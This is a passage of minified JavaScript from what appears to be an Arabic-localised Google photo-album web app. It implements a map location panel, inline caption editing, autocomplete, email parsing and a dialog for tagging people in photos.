t.zC=function(a){var b=a.target.fi();this.N.getContainer().tw(b);this.TE(b);var c=this.we.ko();this.It.setVisible(b);this.Ct!=-1&&this.we.eE(this.Ct);this.Eq();this.Ct=c;a.stopPropagation()};
t.TE=function(a){this.D().Fc(this.TC,a?this.Sd.Oa():"\u062a\u0645 \u0625\u062e\u0641\u0627\u0621 \u0628\u064a\u0627\u0646\u0627\u062a \u0627\u0644\u0645\u0648\u0642\u0639.");this.Sd.JD(a?"\u0625\u062e\u0641\u0627\u0621 \u0628\u064a\u0627\u0646\u0627\u062a \u0627\u0644\u0645\u0648\u0642\u0639 \u0644\u0643\u0644 \u0627\u0644\u0635\u0648\u0631 \u0641\u064a \u0647\u0630\u0627 \u0627\u0644\u0623\u0644\u0628\u0648\u0645":"\u0625\u0638\u0647\u0627\u0631 \u0628\u064a\u0627\u0646\u0627\u062a \u0627\u0644\u0645\u0648\u0642\u0639 \u0644\u0643\u0644 \u0627\u0644\u0635\u0648\u0631 \u0641\u064a \u0647\u0630\u0627 \u0627\u0644\u0623\u0644\u0628\u0648\u0645")};
t.WE=function(){if(this.we.ko()==0){var a=this.N.U().ts();a=new google.maps.LatLng(a.As(),a.Cs());this.Jt||(this.Jt=new google.maps.Map(this.Ht,{zoom:13,center:a,keyboardShortcuts:!1,mapTypeId:google.maps.MapTypeId.ROADMAP}),this.cC=new google.maps.Marker({position:a}),this.cC.setMap(this.Jt));this.Jt.setCenter(a);this.cC.setPosition(a);this.bC=!1}};t.us=function(a){return window.google&&window.google[a]||window.parent.google&&window.parent.google[a]};
var Ou=["","","","",""],Pu="----------".split(""),Qu=new Jl(140,150),Ru=function(a){var b=qe.apply(1,arguments);if(b.length===0)return yj(a[0]);for(var c=a[0],e=0;e<b.length;e++)c+=encodeURIComponent(b[e])+a[e+1];return yj(c)}(Mu);var Su=function(a){a=a.iG;return O(Ba+P("lightbox-captionwidget-id-wrapper")+" "+P(Ja)+" "+P("CSS_LIGHTBOX_SCALED_IMAGE_CAPTION")+" "+P(tc)+'"><span class="'+P(a)+" "+P("CSS_LIGHTBOX_SCALED_IMAGE_CAPTION_TEXT")+" "+P(tc)+'"></span></div>')};function Tu(a){(a=a.qb(Qa))&&a.focus()};function Uu(a){T.call(this);this.W=a;this.sM=Jm(this.W,pc,this,!0);this.tM=Jm(this.W,$b,this,!0)}z(Uu,T);Uu.prototype.handleEvent=function(a){var b=new ym(a.Yc);b.type=a.type=="focusin"||a.type==pc?"focusin":"focusout";this.dispatchEvent(b)};Uu.prototype.F=function(){Uu.B.F.call(this);Rm(this.sM);Rm(this.tM);delete this.W};function Vu(a){Y.call(this,a)}z(Vu,Y);t=Vu.prototype;t.kb=null;t.Ta=function(a){Vu.B.Ta.call(this,a);this.kp()};t.A=function(){return Vu.B.A.call(this)};t.S=function(){this.Vd(this.D().S(Ab,{type:Ad}));this.kp()};t.kp=function(){this.Su();this.kb=new Nr(this.A());Jm(this.kb,Qc,this.Su,!1,this)};t.Su=function(){var a=this.A();if(a){var b=this.Oa();switch(mk(b)){case 1:a.dir!=="ltr"&&(a.dir="ltr");break;case -1:a.dir!=="rtl"&&(a.dir="rtl");break;default:a.removeAttribute("dir")}}};
t.Tb=function(a){var b=this.A();b.value!=null?b.value=a:dm(b,a);this.Su()};t.Oa=function(){var a=this.A();return a.value!=null?a.value:lm(a)};t.F=function(){this.kb&&(Sm(this.kb),this.kb.dispose(),this.kb=null);Vu.B.F.call(this)};var Wu=function(a,b,c){Y.call(this,c);this.kt=this.BH=b;this.gr=new tk(!0);this.Ka(a)};z(Wu,Y);t=Wu.prototype;t.Rt=50;t.NR=0;t.hB="\u062a\u0639\u062f\u064a\u0644";t.QP=function(a){this.kt=a;return this};t.XD=function(a){this.Rt=a||50;return this};t.iq=function(a){(this.LM=a)?U(this.hb,"maxWidth",a+sd):U(this.hb,"maxWidth","");return this};t.rP=function(a){this.GF=a;return this};t.dQ=function(a){this.iP=a;return this};t.PP=function(a){this.hB=a;this.bl();return this};
t.Ta=function(a){var b=this.D();this.jl=b.createElement("span");this.hb=a;this.hb.style.whiteSpace=Uf?"-moz-pre-wrap":"pre-wrap";b.Hk(this.jl,a);this.Vd(this.jl);this.ma=b.S(Ab,{type:Ad});lp(this.ma,ip(this.hb));W(this.ma,this.BH);this.ma.value=b.Ms(this.hb);V(this.ma,!1);this.Qi=b.createElement("span");lp(this.Qi,ip(this.ma));U(this.Qi,{border:0,display:jd,padding:0,position:Rb,whiteSpace:"pre"});this.Zd=new Vu(b);this.ua(this.Zd);this.Zd.Ka(this.ma);this.Zd.Tb(this.ma.value);b.append(this.jl,this.hb,
this.ma,this.Qi);im(this.hb,!0)};t.X=function(){Wu.B.X.call(this);this.Aa=new lr(this.ma);this.kb=new Nr(this.ma);this.bs=new Uu(this.ma);this.mx=new Uu(this.hb);this.O().C(this.Aa,Rc,this.yk);this.O().C(this.kb,Qc,this.sN);this.O().C(this.bs,"focusout",this.rN);this.O().C(this.mx,"focusin",this.KQ);this.O().C(this.A(),cd,this.xC);this.O().C(this.A(),bd,this.wC);this.rc=this.D().Ms(this.hb);this.Pb=!0;this.bl();this.ma.value=this.rc;this.Zd&&this.Zd.Tb(this.rc)};
t.qa=function(){R(this.Aa);this.Aa=null;R(this.kb);this.kb=null;R(this.bs);this.bs=null;R(this.mx);this.mx=null;this.O().ja(this.A(),cd,this.xC);this.O().ja(this.A(),bd,this.wC);Wu.B.qa.call(this)};t.F=function(){im(this.hb,!1);V(this.hb,!0);this.D().Hk(this.hb,this.jl);this.Qi=this.hb=this.jl=this.ma=null;this.Zd&&R(this.Zd);this.Zd=this.gr=null;Wu.B.F.call(this)};
t.Mi=function(a){switch(this.NR){case 0:this.rc=Ne(a);break;case 2:this.rc=Ne(a).replace(/\xa0|[ \t]+/g," ");break;default:this.rc=a}this.ma.value=this.rc;this.bl();this.Wp(this.rc)};t.enable=function(){this.isEnabled()||(im(this.hb,!0),this.ma.disabled=!1,this.Pb=!0,this.bl())};t.disable=function(){this.isEnabled()&&(this.cancel(),this.ma.disabled=!0,this.Pb=!1,this.bl(),im(this.hb,!1))};t.isEnabled=function(){return this.Pb};
t.KQ=function(){this.isEnabled()&&!this.gi&&(this.Wp(this.rc),V(this.ma,!0),V(this.hb,!1),this.gi=!0,this.ma.focus())};t.save=function(){!this.GF&&!this.ma.value||this.ma.value==this.rc?this.cancel():(this.gi=!1,this.Mi(this.ma.value),V(this.ma,!1),V(this.hb,!0),this.dispatchEvent({type:"Ba",text:this.rc}))};t.cancel=function(){this.gi&&(this.gi=!1,this.dispatchEvent({type:"Aa",text:this.rc}));this.Mi(this.rc);V(this.ma,!1);V(this.hb,!0)};
t.bl=function(){var a=this.rc||(this.isEnabled()?this.hB:"");this.Zd&&this.gr&&(this.Zd.Tb(this.rc),a=this.gr.tR(a));this.D().Fc(this.hb,a)};t.Wp=function(a){this.D().Fc(this.Qi,a);a=Ao(this.Qi).width+1;a=Fl(a,this.Rt,this.LM||Math.max(a,this.Rt));a!=this.CH&&(this.ma.style.width=ro(a,!0),this.CH=a)};t.xC=function(){this.isEnabled()&&W(this.hb,this.kt)};t.wC=function(){mp(this.hb,this.kt)};
t.yk=function(a){a.keyCode==13?(a.preventDefault(),this.gi&&this.isEnabled()&&(this.save(),this.blur())):a.keyCode==27?(a.preventDefault(),this.cancel(),this.blur()):!a.charCode||a.ctrlKey||a.metaKey||this.Wp(this.ma.value+String.fromCharCode(a.charCode));a.stopPropagation()};t.blur=function(){this.ma.blur()};t.sN=function(){this.Wp(this.ma.value)};t.rN=function(){this.gi&&this.isEnabled()&&(this.iP?this.save():this.cancel())};var Xu=function(a){Yo.call(this,a);this.Cb=a.get(Pq);this.Wg(-1);this.xd(-1)};w(Xu,Gq);t=Xu.prototype;t.Hb=function(){Gq.prototype.Hb.call(this);nm(this.A(),Su,{iG:Wc});var a=this.D();this.Jl=On(Wc,this.A());this.ma=(new Yu(this.Jl,"CSS_LIGHTBOX_SCALED_IMAGE_CAPTION_EDITOR",a)).QP("CSS_LIGHTBOX_SCALED_IMAGE_CAPTION_HOVER").rP(!0).PP("\u0625\u0636\u0627\u0641\u0629 \u0634\u0631\u062d").dQ(!0);this.Yq();this.ma.disable()};t.X=function(){Gq.prototype.X.call(this);this.O().C(this.ma,"Ba",this.aB)};
t.qa=function(){this.O()&&(this.O().ja(this.ma,"Ba",this.aB),this.N&&this.O().ja(this.N.ob,"ha",this.Xt),this.ma.qa(),Gq.prototype.qa.call(this))};t.F=function(){R(this.ma);this.Jl=null;Gq.prototype.F.call(this)};t.disable=function(){this.ma.disable()};t.enable=function(){this.ma.enable()};t.isEnabled=function(){return this.ma.isEnabled()};t.Db=function(a){this.N&&this.O().ja(this.N.ob,"ha",this.Xt);this.N=a;this.Mi(a.xc());this.O().C(this.N.ob,"ha",this.Xt)};
t.iq=function(a){U(this.A(),"max-width",a+sd);this.ma.iq(a)};t.Mi=function(a){this.ma.Mi(a);this.Yq()};t.Yq=function(){this.ma.rc?ns(this.Jl,fb):ms(this.Jl,fb)};t.aB=function(a){this.N.zH(a.text,null);this.Yq()};t.Xt=function(a){this.Mi(a.target.xc())};var Yu=function(a,b,c){Wu.call(this,a,b,c)};w(Yu,Wu);Yu.prototype.blur=function(){Tu(this.D())};var Zu=function(a,b,c,e,f){this.DH=a;this.Hh=b;this.ZM=c;this.Ea=e||null;this.zj=f||null};Zu.prototype.Oh=function(){return this.DH};Zu.prototype.V=function(){return this.Ea};Zu.prototype.getName=function(){return this.ZM};Zu.prototype.toString=function(){return this.Hh};function $u(a,b){Y.call(this,b);this.Oc=a||""}var av;z($u,Y);$u.prototype.ke=null;$u.prototype.mM=10;var bv=function(){av==null&&(av="placeholder"in Vl(document,Ab));return av};t=$u.prototype;t.Yh=!1;t.S=function(){this.Vd(this.D().S(Ab,{type:Ad}))};t.Ta=function(a){$u.B.Ta.call(this,a);this.Oc||(this.Oc=a.getAttribute("label")||"");mm(Ml(a))==a&&(this.Yh=!0,a=this.A(),mp(a,this.ik));bv()&&(this.A().placeholder=this.Oc);a=this.A();Kq(a,"label",this.Oc)};
t.X=function(){$u.B.X.call(this);this.QF();this.nf();this.A().rb=this};t.qa=function(){$u.B.qa.call(this);this.Bz();this.A().rb=null};t.QF=function(){var a=new In(this);a.C(this.A(),pc,this.Us);a.C(this.A(),$b,this.BK);if(bv())this.ta=a;else{Uf&&a.C(this.A(),[Tc,Sc,Uc],this.MK);var b=Ml(this.A());a.C(Tl(b),Xc,this.pL);this.ta=a;this.Dy()}};t.Dy=function(){!this.qI&&this.ta&&this.A().form&&(this.ta.C(this.A().form,"submit",this.RK),this.qI=!0)};t.Bz=function(){this.ta&&(this.ta.dispose(),this.ta=null)};
t.F=function(){$u.B.F.call(this);this.Bz()};t.ik="label-input-label";t.Us=function(){this.Yh=!0;var a=this.A();mp(a,this.ik);bv()||this.Jf()||this.mt||!this.A()||(this.A().value="")};t.BK=function(){bv()||(this.ta.ja(this.A(),fc,this.Us),this.ke=null);this.Yh=!1;this.nf()};t.MK=function(a){a.keyCode==27&&(a.type==Sc?this.ke=this.A().value:a.type==Tc?this.A().value=this.ke:a.type==Uc&&(this.ke=null),a.preventDefault())};t.RK=function(){this.Jf()||(this.A().value="",Qn(this.AK,10,this))};
t.AK=function(){this.Jf()||(this.A().value=this.Oc)};t.pL=function(){this.nf()};t.hasFocus=function(){return this.Yh};t.Jf=function(){return!!this.A()&&this.A().value!=""&&this.A().value!=this.Oc};t.clear=function(){this.A().value="";this.ke!=null&&(this.ke="")};t.reset=function(){this.Jf()&&(this.clear(),this.nf())};t.Tb=function(a){this.ke!=null&&(this.ke=a);this.A().value=a;this.nf()};t.Oa=function(){return this.ke!=null?this.ke:this.Jf()?this.A().value:""};
t.nf=function(){var a=this.A();bv()?this.A().placeholder!=this.Oc&&(this.A().placeholder=this.Oc):this.Dy();Kq(a,"label",this.Oc);this.Jf()?(a=this.A(),mp(a,this.ik)):(this.mt||this.Yh||(a=this.A(),W(a,this.ik)),bv()||Qn(this.bP,this.mM,this))};t.nI=function(){var a=this.Jf();this.mt=!0;this.A().focus();a||bv()||(this.A().value=this.Oc);this.A().select();bv()||(this.ta&&this.ta.Nd(this.A(),fc,this.Us),Qn(this.oI,10,this))};t.vd=function(a){this.A().disabled=!a;var b=this.A();op(b,this.ik+oa,!a)};
t.isEnabled=function(){return!this.A().disabled};t.oI=function(){this.mt=!1};t.bP=function(){!this.A()||this.Jf()||this.Yh||(this.A().value=this.Oc)};function cv(a){Y.call(this,a);this.rb=new $u("\u0627\u0643\u062a\u0628 \u0627\u0633\u0645\u064b\u0627 \u0647\u0646\u0627.",a);this.ua(this.rb)}z(cv,Y);t=cv.prototype;
t.Ta=function(a){cv.B.Ta.call(this,a);a=this.D();W(this.A(),"namebox-subjectinput");var b=a.S(d,{"class":"inputwrapper"}),c=a.S(Ab,{type:Ad,maxlength:"128",size:"50","class":"namebox-subjectinput-input"});Uf&&(c.style.MozUserSelect=Ad);a.appendChild(b,c);a.appendChild(this.A(),b);var e=a.S(d,{"class":"helpwrapper"}),f=a.S(d);a.appendChild(e,f);a.Fc(f,"\u200f\u0627\u0636\u063a\u0637 \u0639\u0644\u0649 Enter \u0644\u0644\u062a\u0637\u0628\u064a\u0642 \u0623\u0648 \u0639\u0644\u0649 Esc \u0644\u0644\u0625\u0644\u063a\u0627\u0621.");
a.appendChild(b,e);this.rb.Ka(c)};t.X=function(){cv.B.X.call(this);this.clear()};t.qa=function(){this.rb.A()&&this.rb.Tb("");cv.B.qa.call(this)};t.F=function(){R(this.Qa);cv.B.F.call(this)};t.XA=function(){Qn(function(){try{this.rb.nI()}catch(a){}},10,this)};t.setVisible=function(a){a||this.Qa.Kr();V(this.A(),a)};t.vd=function(a){var b=this.rb.A();a?(this.rb.za()||this.rb.X(),b.removeAttribute(jc)):(this.rb.za()&&this.rb.qa(),b.setAttribute(jc,jc))};t.clear=function(){this.rb.A()&&this.rb.Tb("")};var dv=function(a,b,c){this.Gz=a;this.NL=b;this.wq=c};dv.prototype.Ua=function(){return this.Gz||!!this.wq};function ev(a,b,c,e){tm.call(this);e=e||150;this.tk=c!=null?c:!0;this.gQ(a||",;");this.YB=b||"";this.zO=!1;this.yO=this.tk;this.Ca=e>0?new Pn(e):null;this.Ib=new In(this);this.kl=new In(this);this.Aa=new lr;this.JB=-1}z(ev,tm);t=ev.prototype;t.QI=!0;t.cF=!1;t.pP=!0;t.oP=!0;t.jy=null;t.cb=null;t.Dt="";t.Wf=!1;t.vD=!1;t.yR=!0;t.iA=function(){return this.cb};t.Oa=function(){return this.cb.value};t.Tb=function(a){this.cb.value=a};
t.lJ=function(){var a=this.cb,b=0;try{var c=typeof a.selectionStart==q}catch(e){c=!1}c&&(b=a.selectionStart);return b};t.RF=function(a){bm(a)&&(Jq(a,"combobox"),Kq(a,Yb,"list"));this.Ib.C(a,pc,this.Oe);this.Ib.C(a,$b,this.Lc);this.cb||(this.kl.C(a,Sc,this.BC),bm(a)&&mm(Ml(a))==a&&this.fD(a))};t.lH=function(a){bm(a)&&(a.removeAttribute(wd),a.removeAttribute("aria-autocomplete"));a==this.cb&&this.Lc();this.Ib.ja(a,pc,this.Oe);this.Ib.ja(a,$b,this.Lc);this.cb||this.kl.ja(a,Sc,this.BC)};
t.F=function(){ev.B.F.call(this);this.jy!=null&&window.clearTimeout(this.jy);this.Ib.dispose();delete this.Ib;this.kl.dispose();this.Aa.dispose();R(this.Ca)};t.gQ=function(a){this.Cu=a;a=this.tk?"[\\s"+this.Cu+"]+":"[\\s]+";this.OE=new RegExp("^"+a+"|"+a+"$","g")};
t.Bc=function(a){switch(a.keyCode){case 40:if(this.Qa.qe())return this.UM(),a.preventDefault(),!0;if(!this.tk)return this.update(!0),a.preventDefault(),!0;break;case 38:if(this.Qa.qe())return this.VM(),a.preventDefault(),!0;break;case 9:if(!this.Qa.qe()||a.shiftKey||this.zO)this.Qa.Kr();else if(this.update(),this.Qa.zD()&&this.yO)return a.preventDefault(),!0;break;case 13:if(this.Qa.qe()){if(this.update(),this.Qa.zD())return a.preventDefault(),a.stopPropagation(),!0}else this.Qa.Kr();break;case 27:if(this.Qa.qe())return this.Qa.Kr(),
a.preventDefault(),a.stopPropagation(),!0;break;case 229:if(!this.Wf)return this.WQ(),!0;break;default:this.Ca&&!this.yR&&(this.Ca.stop(),this.Ca.start())}return this.jL(a)};t.jL=function(a){var b=this.tk&&a.charCode&&this.Cu.indexOf(String.fromCharCode(a.charCode))!=-1;this.pP&&b&&this.update();return this.oP&&b&&this.Qa.zD()?(a.preventDefault(),!0):!1};t.WK=function(){return!1};t.DF=function(){this.Aa.ag(this.cb);this.Ib.C(this.Aa,Rc,this.EC);this.Ib.C(this.cb,ad,this.FC)};
t.PO=function(){this.Ib.ja(this.Aa,Rc,this.EC);this.Aa.detach();this.Ib.ja(this.cb,Uc,this.WK);this.Ib.ja(this.cb,ad,this.FC);this.Wf&&this.kx()};t.Oe=function(a){this.fD(a.target||null)};t.fD=function(a){this.kl.Sa();this.Qa&&this.Qa.mS();a!=this.cb&&(this.cb=a,this.Ca&&(this.Ca.start(),this.Ib.C(this.Ca,"tick",this.Kp)),this.Dt=this.Oa(),this.DF())};t.Lc=function(){this.CO()};t.CO=function(){this.cb&&(this.PO(),this.cb=null,this.Ca&&(this.Ca.stop(),this.Ib.ja(this.Ca,"tick",this.Kp)),this.Qa&&this.Qa.oS())};
t.Kp=function(){this.update()};t.BC=function(a){this.Oe(a)};t.EC=function(a){this.JB=a.keyCode;this.Qa&&this.Bc(a)};t.CC=function(){this.Wf&&this.JB!=229&&this.kx()};t.DC=function(a){this.Wf&&(a.keyCode==13||a.keyCode==77&&a.ctrlKey)&&this.kx()};t.FC=function(a){this.Qa&&this.Jd(a)};t.Jd=function(){};t.WQ=function(){this.Wf||(this.Ib.C(this.cb,Uc,this.DC),this.Ib.C(this.cb,Tc,this.CC),this.Wf=!0)};t.kx=function(){this.Wf&&(this.Wf=!1,this.Ib.ja(this.cb,Tc,this.CC),this.Ib.ja(this.cb,Uc,this.DC))};
t.update=function(a){if(this.cb&&(a||this.Oa()!=this.Dt)){if(a||!this.vD)a=this.jO(),this.Qa&&(this.Qa.BS(this.cb),this.Qa.pq(a,this.Oa()));this.Dt=this.Oa()}this.vD=!1};t.jO=function(){return this.kO()};t.VM=function(){return this.cF?this.Qa.GL():this.Qa.HL()};t.UM=function(){return this.cF?this.Qa.HL():this.Qa.GL()};t.kO=function(){var a=this.lJ(),b=this.Oa();return this.mR(this.DE(b)[this.sK(b,a)])};t.mR=function(a){return this.OE?String(a).replace(this.OE,""):a};
t.sK=function(a,b){var c=this.DE(a);if(b==a.length)return c.length-1;for(var e=a=0,f=0;f<c.length&&e<=b;f++)e+=c[f].length,a=f;return a};t.DE=function(a){if(!this.tk)return[a];a=String(a).split("");for(var b=[],c=[],e=!1,f=0;f<a.length;f++)this.YB&&this.YB.indexOf(a[f])!=-1?(this.QI&&!e&&(b.push(c.join("")),c.length=0),c.push(a[f]),e=!e):e||this.Cu.indexOf(a[f])==-1?c.push(a[f]):(c.push(a[f]),b.push(c.join("")),c.length=0);b.push(c.join(""));return b};var gv=function(a,b){cv.call(this,b);this.sh=a;this.kb=new fv(y(this.fI,this))};w(gv,cv);t=gv.prototype;t.S=function(){cv.prototype.S.call(this);this.Ta(this.A())};t.Ta=function(a){cv.prototype.Ta.call(this,a)};t.X=function(){cv.prototype.X.call(this);this.kb.RF(this.rb.A());this.O().C(this.rb.A(),$b,y(this.Uy,this,null)).C(this.A(),ad,this.Ws)};t.qa=function(){var a=this.rb.A();a&&this.kb.lH(a);cv.prototype.qa.call(this)};
t.Ws=function(a){a.stopPropagation();this.XA();a.target!=this.rb.A()&&(this.iB=!0)};t.fI=function(a){var b=null;a&&(b=new dv(a.xB(),a.xB()?this.rb.Oa():null,a.xB()?null:new Zu(a.Oh()||"",a.Hh||"",a.getName()||"",a.V()||"")));this.Uy(b)};t.Uy=function(a){this.lB||this.iB?this.iB=!1:(this.lB=!0,this.clear(),a&&this.sh(a),this.lB=!1)};var fv=function(){ev.call(this,null,null,!1)};w(fv,ev);var hv=function(a,b,c){Iu.call(this,a,b,c)};w(hv,Iu);hv.prototype.Jd=function(a){Iu.prototype.Jd.call(this,a);a.stopPropagation()};function iv(a,b){this.Xe=b||"";this.address=a||""}var jv=/"/g,kv=/\\"/g,lv=/\\/g,mv=/\\\\/g,nv=RegExp("^[+a-zA-Z0-9_.!#$%&'*\\/=?^`{|}~-]+@([a-zA-Z0-9-]+\\.)+[a-zA-Z0-9]{2,63}$"),ov=new RegExp("["+wk({ZR:"\u202a",fS:"\u202b",eS:"\u202c",aS:"\u200e",gS:"\u200f"}).join("")+"]","g");t=iv.prototype;t.getName=function(){return this.Xe};t.Lk=function(a){this.Xe=a};t.toString=function(){return this.iR('()<>@:\\".[],;')};
t.iR=function(a){var b=this.getName();b=b.replace(jv,"");a:{for(var c=0;c<a.length;c++)if(b.indexOf(a[c])!=-1){a=!0;break a}a=!1}a&&(b='"'+b.replace(lv,"\\\\")+'"');return b==""?this.address:this.address==""?b:b+" <"+this.address+">"};t.Ua=function(){return nv.test(this.address)};
var qv=function(a){a=a.replace(ov,"");for(var b="",c="",e=0;e<a.length;){var f=a.charAt(e);var g='"<(['.indexOf(f);if(g!=-1&&!pv(a,e)){g='">)]'.charAt(g);for(var h=a.indexOf(g,e+1);h>=0&&pv(a,h);)h=a.indexOf(g,h+1);f=h>=0?a.substring(e,h+1):f}f.charAt(0)=="<"&&f.indexOf(">")!=-1?c=f.substring(1,f.indexOf(">")):c==""&&(b+=f);e+=f.length}c==""&&b.indexOf("@")!=-1&&(c=b,b="");b=Pj(b);b=Sj(b,"'");b=Sj(b,'"');b=b.replace(kv,'"');b=b.replace(mv,"\\");c=Pj(c);return new iv(c,b)},pv=function(a,b){if(a.charAt(b)!=
'"')return!1;var c=0;for(--b;b>=0&&a.charAt(b)=="\\";b--)c++;return c%2!=0};function rv(){}z(rv,Ju);ye(rv);rv.prototype.La=function(a){return a&&a.firstChild&&a.firstChild.firstChild&&a.firstChild.firstChild.firstChild.lastChild};rv.prototype.yh=function(a,b){var c=this.ha();return b.S(d,uc+(c+qa),b.S(d,uc+(c+pa),b.S(d,c+"-pos",b.S(d,c+ra,"\u00a0"),b.S(d,c+na,a))))};
rv.prototype.ct=function(a,b){b=a.D().oe(b);var c=this.ha()+qa;return b&&kp(b,c)&&(b=a.D().oe(b),c=this.ha()+pa,b&&kp(b,c)&&(b=a.D().oe(b),c=this.ha()+"-pos",b&&kp(b,c)&&(b=a.D().oe(b),c=this.ha()+ra,b&&kp(b,c)&&(a=a.D().HA(b),b=this.ha()+na,a&&kp(a,b)))))?!0:!1};rv.prototype.ha=function(){return sc};$q(sc,function(){return new Iu(null,rv.Ha())});$q("goog-imageless-toggle-button",function(){var a=new Iu(null,rv.Ha());a.Eb(16,!0);return a});var sv=function(a,b){Y.call(this,b);this.sa=new Dn;this.sa.Ec(Un,new Xn(this.sa,document));this.Pi=a;this.ua(this.Pi)},tv;z(sv,Y);t=sv.prototype;t.ia=Pc;t.sh=function(){};
t.DQ=function(){var a=this.D(),b=a.createElement(d),c=a.createElement(d);a.Fc(b,"\u0627\u0644\u0627\u0633\u0645:");a.Fc(c,"\u0639\u0646\u0648\u0627\u0646 \u0627\u0644\u0628\u0631\u064a\u062f \u0627\u0644\u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a (\u0627\u062e\u062a\u064a\u0627\u0631\u064a):");this.Se=a.S(Ab,{"class":id,id:"nameinputboxName"+Ee(this)});this.zg=a.S(Ab,{"class":id,id:"nameinputboxEmail"+Ee(this)});var e=a.createElement(d);this.Cl=new hv("\u062d\u0633\u0646\u064b\u0627",rv.Ha(),
a);this.Bl=new hv("\u0625\u0644\u063a\u0627\u0621",rv.Ha(),a);var f=a.createElement(d);U(f,"clear",cc);this.Fd=a.createElement(d);jp(this.Fd,"namebox-subjectcreate");a.appendChild(this.Fd,this.Fh.A());a.appendChild(this.Fd,b);a.appendChild(this.Fd,this.Se);a.appendChild(this.Fd,c);a.appendChild(this.Fd,this.zg);a.appendChild(this.Fd,e);a.appendChild(this.Fd,f);a.appendChild(this.A(),this.Fd);this.Cl.render(e);this.Bl.render(e)};t.iL=function(a){this.ia!="create"&&this.Bh(a)};
t.FK=function(a,b){this.nq("create");!b&&a&&qv(a).Ua()?this.zg.value=a||"":a||!b||qv(b).Ua()?(this.Se.value=a||"",this.zg.value=b||""):this.Se.value=b||""};t.S=function(){sv.B.S.call(this);this.Ta(this.A())};t.Ta=function(a){sv.B.Ta.call(this,a);jp(this.A(),"namebox-nameinputbox");this.Fh=new es(this.sa);this.DQ();this.Pi.render(this.A());this.nq(Pc)};
t.X=function(){sv.B.X.call(this);this.O().C(this.A(),Sc,y(function(a){a.keyCode==27&&this.Bh();a.stopPropagation()},this));this.O().C(this.A(),[Uc,Tc,fc],function(a){a.stopPropagation()});this.Cl&&this.O().C(this.Cl,Sb,y(this.IK,this));this.Bl&&this.O().C(this.Bl,Sb,y(this.Bh,this,null));this.Fh.X()};t.qa=function(){this.Fh.qa();sv.B.qa.call(this)};t.F=function(){tv=null;R(this.Cl);R(this.Bl);this.Fh.F();R(this.sa);sv.B.F.call(this)};
t.nq=function(a){a&&(this.ia=a);switch(this.ia){case Pc:V(this.A(),!1);break;case Qc:V(this.A(),!0);V(this.Pi.A(),!0);V(this.Fd,!1);this.Pi.XA();break;case "create":V(this.A(),!0),V(this.Pi.A(),!1),V(this.Fd,!0),this.Se.focus()}};t.Bh=function(a){this.Pi.clear();this.Se.value="";this.zg.value="";this.sh&&this.sh(a);this.sh=function(){};this.nq(Pc);U(this.A(),Bd,0);U(this.A(),Vc,0);this.PC=null};t.cH=function(a,b){this.PC==a&&this.Bh(b)};
t.yF=function(a,b,c,e,f,g){this.Bh();this.nq(Qc);g?this.rH(a):this.qH(a,b,c);this.PC=f;this.sh=e};t.qH=function(a,b,c){mp(this.A(),hd);W(this.A(),gd);a&&this.D().appendChild(a,this.A());U(this.A(),Bd,b);U(this.A(),Vc,c);a=vo(this.A());this.D().appendChild(this.D().va.body,this.A());U(this.A(),Bd,a.y+sd);U(this.A(),Vc,a.x+sd)};t.rH=function(a){a&&this.D().appendChild(a,this.A());mp(this.A(),gd);W(this.A(),hd)};
t.IK=function(){this.mG();var a=this.Se.value,b=this.zg.value;a?qv(a).Ua()?(b||(this.zg.value=a,this.Se.value=""),this.OD("\u0644\u0627 \u064a\u0645\u0643\u0646 \u0623\u0646 \u064a\u0643\u0648\u0646 \u0627\u0633\u0645 \u062c\u0647\u0629 \u0627\u0644\u0627\u062a\u0635\u0627\u0644 \u0639\u0646\u0648\u0627\u0646 \u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a.")):this.Bh(new dv(!0,null,new Zu(this.zg.value,this.Se.value,this.Se.value))):this.OD("\u064a\u064f\u0631\u062c\u0649 \u062a\u0642\u062f\u064a\u0645 \u0627\u0633\u0645 \u062c\u0647\u0629 \u0627\u062a\u0635\u0627\u0644.")};
t.mG=function(){this.Fh.Qe()};t.OD=function(a){a=Oq(a,1,-1);this.Fh.showNotification(a)};function uv(a,b){sv.call(this,new gv(y(this.JK,this),a,b),a)}z(uv,sv);uv.prototype.JK=function(a){a&&a.Gz?this.FK(a.NL):this.iL(a)};function vv(){}z(vv,rv);vv.Ha=function(){return Zq(vv)};vv.prototype.ha=function(){return"namebox-imageless-button"};function wv(a,b,c,e,f){Kt.call(this,b,c,e,f);this.element=a}z(wv,Kt);t=wv.prototype;t.Dq=function(){};t.kd=function(){this.Og===void 0&&(this.Og=Do(this.element));return this.Og};t.Vt=function(){this.Dq();wv.B.Vt.call(this)};t.Nf=function(){this.Dq();wv.B.Nf.call(this)};t.Jg=function(){this.Dq();wv.B.Jg.call(this)};function xv(a,b,c,e,f){typeof b===q&&(b=[b]);typeof c===q&&(c=[c]);wv.call(this,a,b,c,e,f);if(b.length!=1||c.length!=1)throw Error("Start and end points must be 1D");this.vp=-1}z(xv,wv);
var yv=1/1024;t=xv.prototype;t.Dq=function(){var a=this.coords[0];Math.abs(a-this.vp)>=yv&&(Co(this.element,a),this.vp=a)};t.Jg=function(){this.vp=-1;xv.B.Jg.call(this)};t.Nf=function(){this.vp=-1;xv.B.Nf.call(this)};t.show=function(){this.element.style.display=""};t.Pe=function(){this.element.style.display=jd};function zv(a,b,c){xv.call(this,a,1,0,b,c)}z(zv,xv);zv.prototype.Jg=function(){this.show();zv.B.Jg.call(this)};zv.prototype.Nf=function(){this.Pe();zv.B.Nf.call(this)};function Av(a){return Math.pow(a,3)};var Bv=function(a,b,c,e){Y.call(this,e);this.Rk=a!==void 0?a:!0;this.Cg=b!==void 0?b:!0;this.Sk=c!==void 0?c:!0;this.hf=new Q;this.mh=new Q;this.Al=new Q;this.aj=new Q;this.ae=new Q;tv||(a=new uv(e,void 0),tv||(tv=a),a.za()||a.render((e?e.va:document).body))};z(Bv,Y);t=Bv.prototype;t.Sz="";t.S=function(){Bv.B.S.call(this);this.Ta(this.A())};
t.Ta=function(a){var b=this.D();this.bO=a;this.Gc=b.createElement(d);jp(this.Gc,"namebox-wrapper-box");this.wf=b.createElement(d);jp(this.wf,"namebox-center-ref");this.uc=b.S("A",{id:"nameboxClickBox"+Ee(this),"class":"namebox-box"});this.Xf=b.S("A",{id:"nameboxRemoveButton"+Ee(this),"class":"namebox-button-remove"});this.ih=b.createElement(d);W(this.ih,"namebox-box-background");V(this.ih,!1);this.Oq=b.createElement("IMG");this.eg=b.S(d,{id:"nameboxClickName"+Ee(this),"class":"namebox-text-outer"});
